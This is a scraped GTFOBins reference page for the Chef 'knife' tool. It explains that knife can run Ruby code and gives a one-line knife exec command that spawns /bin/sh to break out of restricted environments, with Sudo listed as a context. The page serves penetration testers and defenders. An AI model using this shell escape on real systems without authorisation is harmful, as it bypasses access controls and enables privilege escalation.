 knife | GTFOBins
https://gtfobins.github.io/gtfobins/knife/ 150%
.. / knife Star 5,099
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'